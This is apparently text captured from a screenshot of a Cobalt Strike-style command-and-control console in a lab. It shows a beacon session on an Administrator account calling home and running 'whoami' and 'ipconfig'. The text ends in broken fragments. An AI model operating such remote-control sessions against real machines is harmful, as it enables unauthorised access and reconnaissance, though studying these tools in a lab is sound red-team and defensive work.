 external internal user computer note pid
192.168.0.6 192.168.0.6 Administrator * PC-20170221MUQM 4240
Event Log X Listeners X Sites X Web Log X Beacon 192.168.0.6@4240 X Listeners X Listeners X Listeners X
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::441:dc0b:4d82:ff14%14
IPv4 Address. . . . . . . . . . . : 192.168.189.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
pc-20170221muqm\administrator
[PC-20170221MUQM] Administrator */4240
beacon> shell ipconfig
C:\_
CH